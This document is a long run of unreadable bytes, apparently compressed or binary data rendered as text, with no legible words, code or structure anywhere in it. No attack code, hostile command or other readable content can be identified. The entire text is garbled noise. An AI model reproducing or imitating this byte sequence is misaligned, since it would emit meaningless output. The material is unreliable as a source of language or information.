8�B�V�@�������3�� ��nv D���ܙ�U�Wxzf�P�3�����u�3(��g{�������By@��`�?h��;>�'߼��~�#s�nB�i{!ʇ��1_�j*.�_\��d9�	&��L��E]���c����X�w���xi�^��8"�\?P���i[;Mp=4u��";VJ$c�"|�8���"�R?�z;v��mJ}�+�����F�C��	Z])��c�E�	��e.��_D(+?(wF��.�e$�W$��T�$=��X��E�XY#Y�4V�h���^���k��(<�}�B����E��-4.�����|J�llr���,�e�P$ b�N3H�3�-�1y&�G8�\�L�ig�B����]���_����鬘ĪO�.6F6'�K���ZZ���m4:RB�����|��NW�ӔZ��^�Ae�����w�"@;+�%�·+S%��(;�Z��d�i���8� �;jұ�IJ%���lX��ރ#�3G�/B�]��+^W�|�S\��(��q�L���BN?~�8��2r|����6<1J�|A�U� r�I�c�&�Q_%��?&�d?z�v��!������*�k�W�*��{��?�F�o����r
�d5� Z�L<����P
h�/�'777���!Ƙ�k�f`2��}�p|��q����o��Kw~�9�#>GTUf�`���b�
t�#K�����jJslV�㌴�K%��$/S��Zi��K}�c�ɏ=�IK +yY��3��:IPe3=�z��ѹ�+�8�l s�LMN�
c�T���<H���A��/	tDjٔ��^C���KmNc��}������Ui:��W�I�z`��uL�WGԦ|��M�Ҧ�51��m`7ac�
~������d��g�Thѳ��o� ���@@I�kϺ��ڝ�����7���W�����>>{޼�_����z �T�w�}�=�_oԼ�|ȁ�ٰ���F�I�"zatV?pd!dO`���3!C��
�b%��P�U2�L���Zݶ%�h7X+M�8R�|���+��N˲�<���|�$�i�ڝ�]Y(s���GF�W���¹�ˁ^�#�[D��:1<����$�ѝ�:Z�X))Ag�M����x~]-��A=���~����FR��nŊM�ð�4K��*�VV�X�ӑA�1�m��J����!�1�n,��3ݦ�����pZ�������c�������\�>�+�"����5/�FA�,{�����'��v(W�uj�:R#v-3^�f��
�C�[[�UqV�:�c�*�0���c�'�*���C�Z+Q)ـ/t=��(YN��2�p�����ȮH�@ͻ���
NF'U�X8%��4���a9�{^C>���Tj�K}'_�<�],����vv7����䠕iIF�	�n�fd=kTA9����6T�z�
cS���)�f�:���Q�L=��6XB�t�L�� '��'4� %��Ғ��sm4�"�TmԲ�������_ݖ/�W������w�E�uj_,/e�^7=���%�b�%��ʾ:jG�������bM�[2�������=�ut�j��R��NC ¿]�T2�u��(�ʤ�Sb$���A�Ih@\�Z�);d�A[�@gm�B�䑱&�<d����\��V �����)4�AIp���Ir���f�+Q&W?��$�1��K�T�A.��Z����UX.��U��P��J��?'��M`��L�"qq/�u��dG��y|�m}�ѻ,,,\|�=��>ޓ�!D+Bx>��O��'Z�|�O����S�A�ͷ�?��k�#�9�G��]Q?T1"���5+" <'!�j�/V��Xujk
ҳ���s$�Dڪ�a���Qx-a:ⱬ/t!xMm�2�n���wx����\e`a��*�8��QL$�1�}HsB����NJ��N�'��L�\�5�l��@O��%7�K��%�F *���9��9h�k�ih-���441UM'�7(�"�C0�V�tYޤ��s��	4¼��%�X�<R���\��?��Ϝ:}��ё��޲�(&F��a�O�hZ�;��j��+�A+�H��Xh���YG�:	�CpN�o%���kE #�d�+̈́��
�@Xc���뛃�efOJԽ�,����X��ʷ�Z_��J��Q�X3	�o�ͪn�:�1��09
��P�C��grn��6��%�h)�g��X�kc�ih-E7�1v ���E�&8x� ����!CS�0�\�5�x��L�K��=	�D*!7��Q:���P^�,zZ���%9�&�����b�Gz
��4�{���?h�Z�OB��5[�|���bc�Tʜ<q�+FC� �!���}��4�-��^�g�9��^�5�-���0L�ڑ�)�Y��֑*�;�7]n� �h
;k)��]H~:�2=���!:s�������>*o�C��"��{��G�~%@R���̷�QyD��U+�ȭ���.$[�#��'�J'%С_����<�Wl�US���w�i5NLS	e�QhO�_���I1J�H�]!/5 Ti)����_�=��Soz�G���m{����0|	��Ν=s����5�e}kā\L��۝4Y֔�ݤ�4�ˋ?$�i�:6�=�j-��p�2䁻�w"�,v+7�1:VA%�̫=�-nHp"0���D�6,܅���W*u�y�
٬���\[]'(8�N��2YB���X�B���d��q���d�#��%�AP��P���pB���q�I��i3N�Jk%�قo.�2���9tbh)�VFUP�6ư�r2�!{B䖡����x����C?,9�I�)RA+2��}d�L���7�j�#��Ju�m���;̮�;��1�<=G��Ej=}D˳m��:�I�xA��H���N�����2�;����+P�$O�R����ȮTB]j�-�A T�|H�-S�v�
�Robjm��6Kb���`�]3��Z�aĊ������8q�V67�3�4�~��%���""�G9%�{^Z�~oT�%'�u;GЈƃm�N�gl,�fߞ�Y���W�׈��͹�ڻw�Ǆ`�p,�UVD%P�S-sB+s*�]Ǔ�E�(#r�Ȕ�0L�ݞ8	��S�(r���qú��d�F&���s�8�����p���T��&�HT��qnaoxj�'����};~�L�<@IϞ����-��k��Q�W�خ�Fd��RÞ�=��p)B]	�B_�;���֚���\O36~7a�Bk¡h�3"~^YXvLˍ�*�Ȏd���+K���]__��(G !չ~ެ�$8~��:yR~�X�Qm�����&����Y�`w)�|+@�M8���5�5(N��ȕq���Z*���YJ��U�b����uI8
�I��%#�a��/r�`�9*Y��$N��OC��e#JG�p�z �^����}�M?E׵r3)�E~�Z��ſ_���������������XV��K9�	E���@�paǸ�:��(ձ��~��/� uI44�x�<%\մ�y�g�G&Lpi��ǿ��f�MY@T���� �AG�F�\�s9.1�A���,�*5��MR��Ȩ�+K|�9$�p�T�����4��C���gi��]�ou�]	vQ�CϏY�xld{�W��zဆ��>�k�2�޿cQ`�z���- 77WPU�f�VWW(lըC ����1ܘ �2	]y�F��ZJ���J��r�L>K��G��C��AG��K���F�Ѻ��j[�m	ǳ�(��|�����l�k(�1�!k)�W��V�,��>��Ԑ��n��1�r�I5�8��N���A����8���ֈ�,N~{!#�f'R/�tdJ��KȂbg�n[�v��E�AÚ
`(w<g�6�\�}GF~��[o6��S��02$�u���H�#�͛��PFDق�ksய��x�h�F��gE}�K�%��ǎ�hbrJ�!�U�PGd��/���Ѽ�z�>s�ر�+�Y�M2�RM�"�+Fz���-��J��48Kd�)�]��#�R�5Q���z]���%��0*�c��׽��v�k�G��~T�$n*�J�|U9Q@�<<;����o�*�8���R�8���́�%��S厝�K/�s��}�a��[��xw��������h�sGL�B]�h���������q1�'h:���|A4�(Б��Y���$<?`L�āfN���0o��u��#,)#J��W���@�;�.�p���@������7Q�p��Ԙ�0�:F�cb�!S:��cC�/��.��M�83o����q��a��ŞH!A�rx��tT�X�a��͌��(�Q:(#8�!u����%Bo?�-T	z�����,��a��
 W��̀�����z�ug��c��_}�v�d5�DAY����O�W��΋�6�G̘p�k$5�S�2rбq�!ύkQ�B6����Ε��.>^�����צ-��Q���Tn6�M$���*��{Y��ј��t|"��Th;T�v�|�w��J|r��$T~�ݓ�"��׺���p�*�z`&���b���F��Ęt�D����	O�!�z��"=��~:yrNc��3(�.S�Z�f�B���+J��diܲu�N�۷x.n�4�q[��F�A0�v�\o��s4�H$����v�� ���k���YΜ�S �I�P�����s<,��%��җ�/]�V��o���c�u��=[��˿�p��Q�-?Da:�]<(�+Lȼ�C�?�*:��(�1�(��)�V�� ?6�����$܈��_�ƪױ�5%YM�z��@����5�lVG�|���u�ez�Ƥ�@��p$Clbk�/n*�\Ҁ3$+����E���{l�kQ@+�.�r&��R���J�|�Ғ9 ,{$%���m(4����L �4i'�-Q�{�15Nӓ�4<4$7&]�K�#CT�,�l�W�"+ ��>���c�A���sE,�<[�=�GK2���]ߣ�.�Í�(u�"��iW.�?n7K���f�A9˞|��?�&2���@��"�,��w����~�~�w~I�2�L'P�}OÁ���SpfIn:4�n`�K��Q��r�<07_Z��Md��÷�fm;�_ȫ�J�jA�*�D���6Ʋ������w2b��Q�5��HsP�Ҫ�g���v�dFN���C+��5��	9m@��lq��ix$'�)2N.>�6+�EG��YG>(�h,
|��ctbn���t�H ����Z�"�6��Y&h|�VKeZ_]���3�a'g�h��b1�'G.���zM
%\��`É/���z�>�b�*�B$������=�-W_B?��?NK��e�����#�� ��_8���f�N7֨�%�q|#��MLS��_����t�57�]<([����e�����'���?�Za\���Չ��zRK���#�!�ZW���@%��b����?[�P�A:�
8**:g�߭�$\�J��.�N�M1P�ډl
$��rO5W1R���^����z��W9CϯmȆk��b���u���h�ư�ԕ\��fY.z��Q���&�h�Ё0� b�QU��6�P!��4EV\���J6d�UӜ�rC9��h���N��)S,���`���V��NM��]4����wY��IX�+�Ϣd�U�\�ָa�r�}�����,g�x[1d�M��6���s���Ќ
R��n�
�w�&��u��r8C��E���7ݨk���yz��=������ϱ*���>2)���o����U��]�dq�3-?�e�N\�=@C4Co�����B*�Z�3�->)�c����
�X������� ���Ӣ��
ʅ*�9@���F}
c���qؓ�v~���7G##�|-�����ȦM��0���7��m��pA��vo�������X��J��"�|mG�O���07��K�*�7��Y����I.�����"**�����ƈ��7Võė˵��x����h�A1J%�!O���GN�5�L�%i��ɹ"!��D6�;s���A2��$x���;ZO"#"(�|"`{P�:�\1�*r�ܔ'��N�Z;������ӻ�c��(�5`.xX`�����h-�7� �MRUM6-8Ö��B�苋=�kuym/��l�zK�W#1dQ�	d�ZƂ�9� ��������k�����x����:�n����t��i��ۨ�g���Q�h�4��"��2�
�; BK���\n��pQƽӓ�t���q|XV��'��Qo�m^��'/�H���˿���F+�\un�2;gi�o���0e�4��
c�QCGK���ѷd�@g�!���A���Ў~e�oL�YV�$�`�/���9��O�Z�-b��2�)��:<�������cT�v@C��H	�����0(s0��s��W�I9��Z\���y�&a�z�����"=~m�^��D��I��y�p�z!`ZdZ)8ˮV4 =��m��ƍ� 2x��J�ʃ�is��Bd����O�n(j�����	O�Q�;L�j���X���/�p��+� �`+�7f�nB2'�s��K���#TJUh��)�E�И�	H��c@���aBJ�a�C�"g�m|�d�����ꦬY�ol���2M�����(q�^q������$���V��\�,ָ��w�W�A$qL�k���\��e"�2"MNۡ|�ŵ#�n���BN\u)� ��t#�{��J�p�����9���2���1�9�:�s��*�����r�W���[/�a�A�z�1}�:�K�:&�C���G�K�]�
��&
��C	\+���������m$꒺��|�$� �����/p���U ���{��h�jE)���po@����k���m�כ|N�26�5l�eȹ�4h`dE:�B��?�#`���a�V��V֕p�`z!�\��q��8���F��E��aC��@�����32�:p�8g�e_�<y�2 yn���)����Mo�)ͤ���XH(NB�^}�i%�/�o�)`Uh6s�q\�gŵT�M�LS��I.�6�5'��K�&N�X2�U�R6��~b��������+t���\u;�2�Nn�˳��f\>m�h��8P����"����������yԉ'�B������t�uo�ϟZ�^,����p�b�d�����b�%�������E6NFՕe��r�'w�֤�_�u��:�}YS4X���RӔ9�d��V��9� �%�f��5���	�W��
[�s��8|Q��p�xve�&�!��miu��؟��;xn���m�c�*u���b��c1g\���q�^�.{�^���S�u�pH6-̟�g����,���q��U�#�Q�p����ȨeJ���n�\#�DO\��+2��r��ёÇ䈾�������4�� bz���S���'����Z��~���U�y�����_�:���?ul���N���|u��,�����e�# �<l����X�Ϗ�����s_�$��gr�fV���3@��y|M\��C�
��S8�ڞ�έ��Ҷ��]~���6Z������;b܀�L���f��Q�α�̖HL�aU�'�Ҟ��G�e>���e�98�1Ao�Fk�X�j�$k<�P�����jR���48hV���AY���%�L�r�=1���l*+U���'��k.��h&��"H6��\!zf����mt���'�Vk2Z��A���Aj!���!�@ u�K��B-gC�����!�VU��`��e��� �is��gh��"�y�(����8r6ި5�㟾������@=A)~s'OP���k��NW�~�''���!�X��B��Ї�M�:U鱍s�ȡ��7L-iԃA���ZC��eu�ީᝓ?�z|�Ӡ�r�B�<���n�b���P�`��gx��Nk���K/����&��u�6oX�/��r!��g�*m�T*�к�8z���.�d1\c�'�\��@c䋐ž��w��|T8C�N��gS��6sE����I�'ymi���\R xdX��P�i�a���S�/r3u��]w�U42:�[�~�|À���~�������My_��������%�T2���ghIC�3ЎC����L�ժ?�.�p���Q�ɝ$e
ô��˩�5s�ՠI�U7֖9�9�.�с�������%�D����7ѭ��H��KwQх�y�Z��u�t�3��r_|���&�Y�����I׽|=��@��8{�IY`7�9��4�qzu�o��h�k�qr����\W)����:��8������X/�Bc��О�p�e��&�ں�P,�0�RN�i�L\�� vF�Z6�ۤe3N�/U>�ݠ��z�K����qA��'�&ʌ�	*m�](Z�S.[�"�0�X�fLҴ�bV��\�PV�QKw���jQc!1�E]���qv�;𛯧�͕�fW2%��h�ƹ����d>9�Q��7����
-��%'�:u��r�j)�zCk�@2F�|
�%�;����ܝ�qs��Diq ̝"�o���
��Ɲ46������MW�2��}�p�3��!/��=e�f/��|�r�t����Ѝ�.��
i5r;i���I*�׏<#��F�t�u�r�y�L�.�����l��O/�nq2y
`n��S�#r�Ӥ�V�6��J��Թ^�oӉ�_ܼ}g����-&"Q�"�_:�A���A�T6�osW�p���K�x	����c��+~]����&W��0��[�t�c�q�6Vd;24,�q*��5���ƪyK�˒b�/v���eW\Ն�����2_�״sܰesYQ�Np��,�J�G��"ʎ�3���dʗ��C���}�������ٿ�6��[s��Z։�E�\�X9���l�&��sO�#�?!e̭�X���w��-������\
LO��t(��Q1P�\��P�gV�=�����A��Q�����������7)��y�0���u���^N��M���2�ư�@��\�^*	6NS~šKO&_}��O4*Wz�GG�ͯ��l���u���H|.L8���8� �tU�t�X��'��ވ����;��/���)�n�8RwIt��,L�[O7DK�W�c�E��Ƞ#�#T�f��B� �"�6W刐a{B o����M1�%S�]=�fi�֢f�
����������S���i�r@T�ُE���T6/�g ��ٳ��7V��K'�{]�{Y�"�v������
����7��A�������:_ܐ�����n�>ӳ;9(Hě�;Y?���+���{��T�Ɠ4:���s��Fڲ�Һ�'dԟ\�$�c4����K�t�e���l���N�hO'|�<��¹|!�������D����5���L�t�!�}����{f�}{(�p�{���Ҍ�`ڠ�u�x,�Da�3��,a�UV��U��ډ���&2�L�������U�d( 1x/Tj5�4*r�9��YYPF�]�r�\�0��s%�\��H��vG����p���#�*J��͝�қ��c4�{� ~ǳ
�]��+�%�� aR�P�V��Q�Q ��}hW�����.�����	\�
(�ke>Pʌ�O���\ې&��z�&�����݁�|e�I�rW�&!�������eg��i����h���R���l�N��D�r]0�,?�u\��Uw�\2K��
e�G�\vx��:��|k�.Wv/��Ρ�����W��O���g��YJ��N��m\^�r(�N��>��	6��*�����S��,Ӆ���Q�c�N����1)��J�ĘP��?w# �<׳�f���R��p��NO~�>�ݓ`��ڶŀ�d�*�1�v|l��<|�>��/ӿ����e�����v[1�.��~4�d<�unԸ���+���*���E,$�6tmH%������/rP�^X���LP���u�d�t�HI%ω&A��>n<<G�?����7:&��3D�C�U�*��f|��
�2�
�Q�9�4�)Ы~�	��숖�9�1�ژ[|k����m�:�ű_|�o~�}�]{�v:��#���Q*V[�"+1����Z����<\�w꥘������0�/e�\��� ��J���X�4!J>�pÑ�z�Jx��L������ƃ��7m��HVc�h�2�%��:\'����_~�3��[n�[��Z*5���D� V/��V�,��Q��`@=P&v��C�HS7��X��B����~�����b�'�V�#���y:~�����>X$�7T���	�v��u]*��gi螧�82�%���,����ͮm����e��?F��dᵊ\˄��'��9{�n��Y���wn��G���=���q9p�������x�i�?Me�G�\��\�D� �9�?�厲_�1G=�
��<�-X�mw�JWحо��@@�HD*�D��x���f�X�R��r����%�� ����f �{�j�B&t��``I��~�,s�4-,����Hw\���vm�ri���
����d;�
���l[!6[�aB�f_��B~�*o�^�������g�����5z���齿�	��]:�v���GE~��״��@�d����Oib�A�)�e0#�3� �#D\��̟kצ%j����#���/�&���u�ID��$Hr����JNN�4��O���=��#��᣻��:"�jqy���st���}��稹�$����ήae���~݆�Ba:�^r]�wLǍܯ�H�A�vj�h%���Ț���u�V��x��}�j�&5,Ծ%;���S�Umpj̩ͭ��h{�[Y�����cG�?���_�죔��f)��ei��V��fL��I3=���f%,sKp�H�UKc�a�7}TR�:��Q>��8]qx�h%�[���oˍ�@����uJ\�O�d��'�C�/|�� �1��̧�Lq�N���5{�*	�*�^m�"x햆⒎,�@��陸��x(�����0�NP��o����m��v�<*V.3f_�|]W���s�[���У�W� �����ﮖ_��V�a��t�s�j�8ò�ܳ���&R��ÆH�q/�["nJI8Bj���{7J�,�q�ˤ<i^n�j�B�ԑ�1����G4nc�\�a�Xe�fizb��r��+�m���|�r|�V+���z �R�zX�:������ue���KMt9�ՀY�� )�i�Eʎn�t��f�J�
=���[���d��M��}�?ڝ���J�R���B��XQ�$2q&���@���
�c�fڞ5��!.ᴍ~z\�ט��w`O���s"�m��l_�ҽ_��»w$E���Of�H�_y�?�4\��g��J2�ܬ��,�Y�o`}qc�� r�SE�ՠK���g�� &��ǩ6~�n���X��5�b��U��.�m��� �D��K4���������ׄG���!��յU;���~Q���1=���E��o����I6C;�c��ʤBPN,dG���%�d� ��:��DpO!6�0Ԝ?K�C��=KË����zh�h� g!��h�4X%ö�,��/J��'�0�qPw��� ��d^�ż� +JG�xe���m>��/&_q��(��`����ES']�I$�|�o����U,���&Ȩ6��,��y��VT��+5s׈XD�!�i!�E�h����nh����:�ۋ"��֬�12	�0+����}��$}�������*��X��-[��K|{�i�(�j���ǲeO�1Y�,=߂��_�V�LII}��޾mU*-�׿�az�e7�%	�Rl�:u�uj��Qge�¹9JU�\5�{�x΄B�F�!{K��4�b�)ʰ\��!S��T#Y���5�4��Á�?j�D�(�\]�(�d�|Bp	���F�Ǟ���-�|�?0(��r/�����`	�m 3��2`h=��J�Ae��]�优�YMۈ'l	ƽ�#e���D����'�݀�jC��H�h�}���U�I��I�:P$ĺy&C�S��G����/�������w��Ƌc��:/N��aC5-V�Y��Y�BFp�PX�*��Hг���us��C�����7�u7�~l�n��M���>�L�����(��Y�\�Dc��q�,=�$�(x���7n�dK7dC�X�}�u� o���o/�XZ��BP�&ױ���ˋ��	=���5�+.��ű��ߓ����A<�~�6/by`3*�����D���b��u�	c�/	H����A��ʊo%�E��*{� �XL���-�$�+ʊ��m�[--���k,:Vvb��h�؋�i6$K��صm��66����w�����n��������u���[�9t�B~��6�?O5�<M�GI�h�@pf�ۇ�1�i:z�8}���>񷟢��z�M77tr�%�u2|$�����,�bN�_|���^��(Lt�@@%u�%��P[���x���ذ��g��7X����_���G"(Z��q�L�(_w�LT�:�������ֻ������ �cu�%ËQ�"�%�#��V�ݖ�^QC���ڸ�ޕcE%ȖѶ��JEB�ZXJ�F
y���HF8m�f�+	W��j-�/�]I��@�5���#?3#�mO7P'� x��߻�z�qz�M�����@7^��&F�)����mvW���v����
T��Q��|1+É�J�}�1����kw�M;�;��k�@3�ӥ:���(�kS�~�F�"q��=��w�����������:�w��u��[�1�,.+M*���iЗ��l�n�s:}H��0�5��ѥ�{��5͹�+��P],�_�u���o.�v�:_(��x��c�l>}�����̀�!BЎ�BX2��V^)
r�����9�'~�6SxV�/���q,S��H7�i��̱GS��H�8ެ���p�v�ϰ�p�=ߡ�.�s��h�vo������T^]��lR%@m\���ě��;y�4=y��?r�VW�����v�>�{f��N(�>�����}����{���
0;�ߌ�v�Y���GR��T�'[�D�@hk��~Q<8��[��i���UG�l�b���dV�
b�Nf�v��������/�����p�3Ƽ88mes������o�!;a�E�65>���r)���(��t��]$~D�w�E��X����?p���""�Ԥur��Ƕ���W���y9g���S�~���	�>�-����N*a;�������O�V[��Z*�l��S�Q�R�E�W���-��y����@ne�^VR<n�V����N��ͼPYth�LW��"�����Uu�����r�K�a4"lS�pm]Jv6A����8��KhQ�V9G-�l�Zv���cb\3ζ��$9g����v?�N�ߐY�3��"ִ!�}6�9���0�"s���C(����ڹ�\��#�|k��@Ę����~Q��	����aL�F�'�D!��ը�.-�'�c�V)Ȳ��	 7��A,��mp�m��?�,���b���ƛ�d�� Y'Q�ZFitE�_e���Ѓ�޷�]��a
�ƴq��<�<W��h.� V����$��P	�ehK2U�|	�@�d��̸�m��ivTQ&���켥�7~hw�䛨}�6e�D�Pc�B43E�Js����w$���K����O��bJ}:v"%�Ee�	��OH�����b��5���X4��	�2K(@�" \=����yV�f�CH�ѯ�$h�\c�FM\�i����c��H�ݑ���� |5�Q:R���_���B�������:vh�_�wm#�fտw�I������;�){�n��a��l�l�$Rd�Z���C���e��^v�V�����A������=|.�&�)ب�SoYC��
��V�VIa|����������xG����W)�˓b�����n?o#h����/h��T�%hWR� �G�cWl���Ⲧ��aG��BBQ�$֢�L�xC,�?�:>b�DgA
�p��+ �DeB<��1i�(�u$K���Z�)��� �2���o��%,wA��6/<�9�2�"O��Y�� z�M���OQ�M^d�П�F�x;����(i7�+�dJW�A&j��� �T�nPw��şm�<*c�O<�}���?�����y#C:��,���Hs[J�KN���IQ���kv�Q猛����p�ܕ�ۻs��3Sg����N����/�\�L��!��|6��Ԗ,'�����m�!7I�`��=֣eE��Ra��'��8ƽgY>��9�Q��劒v���P{þ�i,�o�c��h��Xm�H(n݂p����CO�G�0�Ih旿럀�0X@��R���K6�����O^6�?��}��m���L
Y0lW	3BS�yu��m�Ff�)��b��#�qh_�����5�^=�@Cgm�V��x����U�W�d/�ӨS�\�N�.<�n�3�D����']9A��ֵ� �y��K5�P�H7i���F3x��G�H?,����E.�x%7b�\n��Y�퉵�*TK"�-+��%�x
Xgh��kd�Efв`,!T���R�[�e�EÌ(˚+���m�Vh�F+߁ɶ��t��T��~�:zu��%����Xsc����ռ��_��=��|�M����d[Ǌ׉W� �?��R�n>��PB@@��!�o�$7G!7G�X3Y4&��-g���ǿC�W�L�*9K���#���m��Ϯ���v��L�,4K���L��!-pb��qW6����Dom��&�G��#������!򒁀l�+�Lf���,bP���f%���%��A��c�0��T��گ�cn�}VMl�L��؟�Q�]cwL��V�#��H\ó�MRΈ����,U.��q�Zutj()Z}Ƣ���b�9�p ��PR�B��?>�>���4�YT@�����[�t���@�����ZL��4�����&Z�iX=�R^o��������lQ�G���|���/[X.���������|��[��V(�Z	�΃��e��׼m���Y.iN���]�]N�r��s_�� �A<M	�g �ά���K6UݸY�U�ؖ2r�1JN���9'!4���1��EGuky�u� ���$N�!�f�o8�X�GVa<7T�j7�Ƙh�n�U3��Ed�[g�h2g����l|���>L��f�!�^��=�O��"�x/��C��Ѳ���Z�^Ԡ�qʏP����W�����;cٜ&�֍f��"e.�*�^�M�	�D�>�c�x�����8��ϟ��|��[{�7����U��7�o�s��7�l|�]�
=�t�:��/PM;0㚫X,n��/JZQ:����,"]�jL������Q3��"	��m3m0�;�o���XZ�^� �I�f��M���T�h�X#������hdJf�l�/A°�8���1�0V�����d}�4\+^a�ց>N��@��Z�U�֋���IH����N�'�������)q���ن�;�����%�f�q�۵s	%Jh��� ��0@D�5#p���o= �R's�#w�'YjP��_���ן�Y���t<�~=q)�*������X�R ���#�-��v�Q�t���(Rb�����^L���x̻�a1�fg�����-�"�H�j��=��E5uT�s�3�zݯ�u���{_�q���D�౭Y��y��1�<j�����'&gxX�.6��3.ObvV�� PA`6�J%4�F�7��I��[�s�Y�5�MP��6��Iı�����.QI_{�/���v(��{��� �5v�0b�_%:v֮�pS������_hA���Sr�g�	!N��L�Z��6*��5/�6n4:�����J-݅�Ԣ6�z�-h�Oi�[Ϗ�Q�t/"�)���Ġ���h��X$#�{���Q�S'p����al�|2X�n�/E�a3 HƯ���l�����X&A����c����艑4]7�F��I��E��]�D+�t�X��J�� �	\ߖ:�f���H���e������<��i�O�od��O��L�r|7���Ν�/�.�(�K��6tA�WS�@=���	���
�Q6pQ:��Ӳ|J���Hg4w%���ɨR8(������JP��� ���*��ґ���m;]��T8#R�װNt]'<HpQ?�E>\Q��Nۢܦ@~���@t���Dj8�AL���uH�[ű�����E�x��!~�4@O�2���Iݱ���'��u�
`�b+i����3�j'���e�ADM��Y�}I��J7�����&}�x9����\ء>/\�����9�� ����_I�p�ak7/7I<q��^�EA�AA�%�
0��b%l �ϯ��:{8���/fֳ��8�ӹ���oQ�a�D46��J��(��m~g�u],
��L6h7Z��O�N9��$�PG/�M�u�cF5l`�:�؎����hq0����~0���{Qʏb��(?!�VR���a���8�kt�~�:��e���5ld[���Z���e�g�o(����z㿠�Z��|N�*�7�#�4..��\���6�u� ����E#�q :l�^iҫ@����ZO��$e�4P���GsQytGv�I���Z�D�
��x7�'�f'������.���]��(f�Ǌ�o�n0��� �l1�6r/��Χ��&�С��*gۍz�>���hSv���	��H+�U�:O������c�a���/����r�^`��Q���I�څ���K;5S��0&��{0��St��ױ~�QQa����}����B�����jЏmV( ����V��	Z=�3
�k0�q=�\��FY_���dh�n�ܜ�t_�%����Q+�g�龽��4�"wb�c�_o�F��:�%�,�8|0p#Be�^��i���O(F�M)��,�i���_`�v����Yv=�˞���xHI%(G�l��+�f��؊�;1I9cPD���v*e�\H~���F	-ktajNhi�B?>�#�wk�C�t{�M�߸�6������X-.�}F�.
��oQa �d�4@Ś?y�1��%�d,c��	"�Ђ�v�|Ȉpk�d��?�nc&}�s�y�V	;d�D�����q�Zq��RS<��B#h3�%��Vk�[%i�Bd�_��u�T��t�^���Y�Gוh�j���� �\�;6��+�����1��u*dC�6j���i�Q���� ӧ�QX��0��Il��(�b��0^�	�ƪ��%[;�-Q���2��ń&FA�&�d�~�e}!�������3x�&4����C�O�������d�Er���Ԅ�XŜ_�,ɦ��,ZF�P!u-� ��nW���ؖ�E4:���� .��ulI��� �:3I.co�D��:��%
W6���Q2��y�5\2({b�<�˝5:ej���vA�����g���;�����G��{}�i "=��Kג��F)ʪQ���&b~�� ?�躍�G�[5ވF��n���\��jtt��ntl��p�q��b�
8�I�m�&�/�o��"���@����c��aF�l� ����6�1�E����Tϒ����I�F�s�4V�+~3?#
z3��c=��5�V�0��I�L��g&K��͐�}�Z]�u��%
�>B��	*mKRk��`�/���׾��߻�c����_�_�W0�VÁ�j��Zmv���_��&h�&��+�g]���î4W�zu�>k� c�^�PM�w�l��p����o`bt"�}�$c,ib�j����4����i��,=1@"�:ۨ�̃��o���)�Gk�L�&��F�R�DPE4z�p�B���Ӈ2����a�?�#�!Vx6cF�ktVDV���S������5[�1�~���w�.!6�{�'E��_��.9
"Yd$����QP9DO�;�}�w�?�wF�  J0�;�J��$�˲��Nw��^UwO�L�LOXXp��+ؙ鮮��������U�s�C��~8���/NV,�b�sJ�]v����v�N�Zs��zh���7�+p��� �6���m��T#�i�5 ���`����Rr$%1����s��\8ƙ��rQ�b�1�n3��6೶�X+Ђ��|�9��i�-ͭ1���W˿̭��
2a�Z�l���m�ASc�<�SM���^��`�تdM����T0�dq�u�� ��mU��K��1�A+��:̊q`��O3bER�� ���ib���={�_�wW��^y�b��,��A[�\���˖��{6���Uݡݘm��2��L�ɍ &�́�c7�V,��<dϴX��b�	�ֿJ���h����@H�����D!�g�k��m���o۠�\�\��<�,����9��e�O��p��R �)K�{����O�z; q��-�� _`� s~��44����H`˕��ͩ_Ƭ%�p�ɒ��M��nhwҰfl0k�N���A�hmY��P��.�f� -J�j6_=��6��:������C󤁙w�d�f��Գ0w��s}̵UU������%m�a(��k�ю �a��>[c����@�M,��I�m��q�#.�pZ�S����̐���9�2'+��6�2�?ߘuӃ3��X�ѥx�`�C��� ��j�`]�=�����Őy����X�M�`���|��]��e)N�_��V���
��A�r�h�Yff�ay�1�mA3|��~���@�s�0:-�m�l�MK�
b��yƄ�p����&%�`�$,�Oҩ;��<p�s%nj�Fg�9
��2ij�-����Mn�o9	��c�o=|�����XI���I�<E���t1�P�c��D�dƲOs�h#�uCA�l-����y�O	��:rX��Զ��Xv�jl�$�JZVU���˅2���,���QJ���Ν�c⤣Э䉂��w1S����{�?�8��b*�(��>���x�V��^�\�gE�}Ř�5����"0��ȱFî���fd�I3c�Qkf�F�5��P��A���&b��� ���L(Q�rN��}<�{��p�4��#rB�T9pV�h���|?s���A��CF���}�"�\f��/9�k[H��	��%_�vU�)���Ic���J�B(1n�s#���g�/��� �q~��q+Vqi��&%�b�(���Ξ�nJw�0�̐�C�fM�Á� Y��V�?��$�C�@`�>��x��"��xP��Fp��Y m�Cz�à>jzh���D���D#�S�[��,���Ѧm-��I�I;�I;���XP���˹9�"ݛ��=5�&x$S�yQთW��j�G���wD.�Qb/��`~�*x�;Pgl+6�EHp��Y�W��U�C���^2]�����,�;����:���e�y���:�bM���J@5&lS������&`��qN�z�8���	T�x����\m�i0��dlh���v� �
��h�$�~�Av�?�tm1>�Z-Pj�V>����٠�<�#�l�rҬ�BmE_鲂Z��
����\�c���S�-*��5�b���/ZD�э���(P�v
�sʴ�	�= ���!���m�!�x}�pl��V���y*i؂'�A���v���]�4:~�bf�T� �8�FJ�۹Y
� �����T@��[�Z���uV�pc۸5�nrX]PZ|�:J����u=�m����Յ������Xwh�8A���Y��
/�b�H'�F��p��51o�\90&���.�+ω��7+�&�8p���Q�F Ӯ��s	%c�e�ִz�Pd����i(ٲ3��P��ܰw��oi��\���m=����x��hh����/� �E�&,�����o:���2�*�/�'`�F+�E���V e�Xl���X���=!�k�[[�Gg���^EE���|��U4�vG2�\[�ȭU�w�G/���*�~�KYo֬"�JGA�:*\�j^@�]0�ӛ�w�}jeZ��ʔ��7�iG�?��YHQJ��Z���	{�EӴ��I��`�;{E[
2K&C�9B9p1s��_曑"�(�d�U���Q+@N\ B,�AU(��u��'Ů�R7��r�h�O�:4GȐ��y�Z��Cմ��`>?v�{O���0�Ʈ8�rY׳0-y
���3�I�O���z���QX�U��к����-2
E����.�0��X�U��v�����1�V;'�JJs�2��֨*�Z�Ѭ���+N�}Jo�~о�+��t�$v��.�IҪ�����EO�<2�xhK��-�����]��
֬I����C��o� x��n�k�?�(�kƾ87 ��@}o]p�SQI�'��d��B�o���I����rӴ7�?��L$�g�{g�J{���4���u�F��~ ���X�k�k|���w˯���v໳1F�#�c��㻣1��#W��Ϡ���A-��lg��$��T���W��vo����>r6sM�5�%'��~��o.������[��nY�۰`ȗqu��F"GJڜ�V�Qo��+��N%lqx�Yз� �Y5���e��
